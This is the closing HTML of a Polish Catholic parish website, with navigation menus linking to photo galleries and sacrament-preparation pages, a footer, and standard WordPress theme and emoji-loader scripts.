                <div class="td-module-thumb"><a href="https://www.rybie.pl/jaselka-2025/"  rel="bookmark" class="td-image-wrap " title="Jasełka 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jasełka 2025" data-type="image_tag" data-img-url="https://www.rybie.pl/wp-content/uploads/2025/01/jaselka-2025-067-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.rybie.pl/category/galeria/" class="td-post-category" >Galeria</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rybie.pl/jaselka-2025/"  rel="bookmark" title="Jasełka 2025">Jasełka 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rybie.pl/pierniki-z-rak-bielanek/"  rel="bookmark" class="td-image-wrap " title="Pierniki z rąk bielanek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pierniki z rąk bielanek" data-type="image_tag" data-img-url="https://www.rybie.pl/wp-content/uploads/2024/12/pierniki_bielanek_15-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.rybie.pl/category/galeria/" class="td-post-category" >Galeria</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rybie.pl/pierniki-z-rak-bielanek/"  rel="bookmark" title="Pierniki z rąk bielanek">Pierniki z rąk bielanek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rybie.pl/mikolajki-u-bielanek/"  rel="bookmark" class="td-image-wrap " title="Mikołajki u bielanek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mikołajki u bielanek" data-type="image_tag" data-img-url="https://www.rybie.pl/wp-content/uploads/2024/12/P1120410-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.rybie.pl/category/galeria/" class="td-post-category" >Galeria</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rybie.pl/mikolajki-u-bielanek/"  rel="bookmark" title="Mikołajki u bielanek">Mikołajki u bielanek</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-415"><a href="https://www.rybie.pl/category/sakramenty/">Sakramenty</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_13"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "4";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "1";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rybie.pl/komunia/"  rel="bookmark" class="td-image-wrap " title="I Komunia Święta" ><img class="entry-thumb" src="[data-uri]" alt="" title="I Komunia Święta" data-type="image_tag" data-img-url="https://www.rybie.pl/wp-content/uploads/2025/05/DSC_7855-small-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.rybie.pl/category/sakramenty/" class="td-post-category" >Przygotowanie do sakramentów</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rybie.pl/komunia/"  rel="bookmark" title="I Komunia Święta">I Komunia Święta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rybie.pl/malzenstwo/"  rel="bookmark" class="td-image-wrap " title="Małżeństwo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Małżeństwo" data-type="image_tag" data-img-url="https://www.rybie.pl/wp-content/uploads/2019/09/2021-07-09_slub_gosi_krzyska-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.rybie.pl/category/sakramenty/" class="td-post-category" >Przygotowanie do sakramentów</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rybie.pl/malzenstwo/"  rel="bookmark" title="Małżeństwo">Małżeństwo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rybie.pl/chrzest/"  rel="bookmark" class="td-image-wrap " title="Chrzest" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chrzest" data-type="image_tag" data-img-url="https://www.rybie.pl/wp-content/uploads/2019/01/MG_8543-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.rybie.pl/category/sakramenty/" class="td-post-category" >Przygotowanie do sakramentów</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rybie.pl/chrzest/"  rel="bookmark" title="Chrzest">Chrzest</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rybie.pl/bierzmowanie/"  rel="bookmark" class="td-image-wrap " title="Bierzmowanie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bierzmowanie" data-type="image_tag" data-img-url="https://www.rybie.pl/wp-content/uploads/2025/10/bierzmowanie_rybie_2025_39-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.rybie.pl/category/sakramenty/" class="td-post-category" >Przygotowanie do sakramentów</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rybie.pl/bierzmowanie/"  rel="bookmark" title="Bierzmowanie">Bierzmowanie</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5926"><a href="https://www.rybie.pl/kancelaria/">Kontakt, Kancelaria</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-6334"><a href="https://www.rybie.pl/koleda-2024/">Kolęda 2026</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    © Parafia RYBIE                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697e7f6722c59
    -->

    <script type="text/javascript" src="https://www.rybie.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.rybie.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.rybie.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.rybie.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.rybie.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.rybie.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.rybie.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.rybie.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.rybie.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.rybie.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.rybie.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.rybie.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.rybie.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.rybie.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.rybie.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
})();
});
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>